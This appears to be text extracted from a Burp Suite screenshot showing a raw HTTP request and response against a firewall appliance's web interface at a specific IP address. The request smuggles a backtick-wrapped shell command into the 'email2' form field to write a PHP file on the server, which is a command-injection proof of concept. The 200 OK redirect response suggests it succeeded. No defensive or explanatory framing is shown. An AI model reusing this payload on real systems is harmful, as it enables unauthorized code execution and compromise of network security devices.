 Go Cancel < > Target: https://223.99.9.251:1443 ?
Request
Raw Params Headers Hex
POST /view/systemConfig/sys_user/user_commit.php?action=add HTTP/1.1
Host: 223.99.9.251:1443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://113.24.216.50:280
Sec-GPC: 1
Connection: close
Referer: http://113.24.216.50:280/view/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
auth_method=1&pwd_policy=2&email2=`echo+"<?php+phpinfo();?>"+>1.php`&user_
name=2
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html; charset=UTF-8
Content-Length: 406
Connection: close
Date: Thu, 16 May 2024 08:18:35 GMT
Server: lighttpd/1.4.45
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link href="/css/skin.css" rel="stylesheet" type="text/css" />
</head>
<body>
<script language="javascript">
location.href='user.php';
</script>
</body>